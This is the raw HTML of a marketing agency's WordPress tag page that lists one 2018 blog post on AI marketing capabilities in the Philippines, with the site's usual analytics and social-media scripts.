<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/tags/112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="archive tag tag-ai-philippines tag-112 group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Tag Page</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>ai philippines</span></li></ol>
        </div>
    </section>

<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-8 blog-area">
                <div class="items-leading">
                <article id="post-1374" class="item leading-0 post-1374 post type-post status-publish format-standard has-post-thumbnail hentry category-ai-marketing category-insights tag-ai-marketing-philippines tag-ai-philippines tag-machine-learning-philippines tag-marketing-ai-philippines tag-martech-philippines">
    <div class="entry-image intro-image">
        <a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/">
            <img width="800" height="418" src="https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines.png" class="attachment-probiz_900x514 size-probiz_900x514 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines.png 800w, https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines-300x157.png 300w, https://www.netrev.marketing/wp-content/uploads/2018/09/AI-Marketing-Philippines-768x401.png 768w" sizes="(max-width: 800px) 100vw, 800px" />        </a>
    </div>
    <div class="blog-content">
        <div class="entry-header">
            <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
            <dl class="article-info">
                <dt class="article-info-term"></dt>
                                <dd class="createdby">
                    <i class="fa fa-user"></i>
                    <a href="https://www.netrev.marketing/author/netrev_5oix3y/" data-original-title="Written by " title="" data-toggle="tooltip">NetRev Marketing</a> 
                </dd>
                                                <dd class="category-name">
                    <i class="fa fa-folder-open-o"></i>
                    <a target="_parent" data-original-title="Article Category" title="" data-toggle="tooltip" href="https://www.netrev.marketing/category/ai-marketing/">AI Marketing</a><a target="_parent" data-original-title="Article Category" title="" data-toggle="tooltip" href="https://www.netrev.marketing/category/insights/">Insights</a>                </dd>
                                                <dd class="published">
                    <i class="fa fa-calendar-o"></i>
                    <a href="https://www.netrev.marketing/2018/09/23/" data-original-title="Published Date" title="" data-toggle="tooltip">
                        September 23, 2018                    </a>
                </dd>
                            </dl>
            <h2><a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/" title="Deep Dive into AI Marketing Capabilities">Deep Dive into AI Marketing Capabilities</a></h2>
        </div>
                    <p>Artificial Intelligence (AI) is the tech industry’s latest buzzword - and rightly so.  AI promises to streamline workflows in the same way that the steam engine transformed manufacturing.  While there are endless debates as to how far machines can really think lik</p>
                        <div class="readmore">
            <a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/" class="btn btn-default">Read More</a>
        </div>
            </div>
</article>                </div>
                            </div>
                                <div class="col-sm-4 blog-area">
                        <div class="column">
                           <div id="text-3" class="module widget_text"><h3 class="module-title">Get In Touch</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;1060&#8243; title=&#8221;Widget Sidebar&#8221;]</p>
</div>
		</div><div id="text-4" class="module widget_text"><h3 class="module-title">Transform Digital</h3>			<div class="textwidget"><p><a href="https://www.netrev.marketing/solutions/digital-transformation/" target="_blank" rel="noopener"><img decoding="async" src="https://www.netrev.marketing/wp-content/uploads/2017/10/Digital-Transformation-Manila-Philippines.png" border="0" /></a></p>
</div>
		</div>
		<div id="recent-posts-2" class="module widget_recent_entries">
		<h3 class="module-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.netrev.marketing/2020/06/18/netrev-marketing-is-apac-cio-outlooks-top-10-digital-transformation-solutions-provider-2020/">NetRev Marketing is APAC CIO Outlook&#8217;s Top 10 Digital Transformation Solutions Provider 2020</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/">Deep Dive into AI Marketing Capabilities</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/09/5-things-startups-can-learn-digital-transformation/">5 Things Startups Can Learn from Digital Transformation</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/01/getting-started-omni-channel-marketing-strategy/">Getting Started With Omni-Channel Marketing Strategy</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2016/07/06/mobile-marketing-advice-expert-marketer/">Mobile Marketing Advice from an Expert Marketer</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                    </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
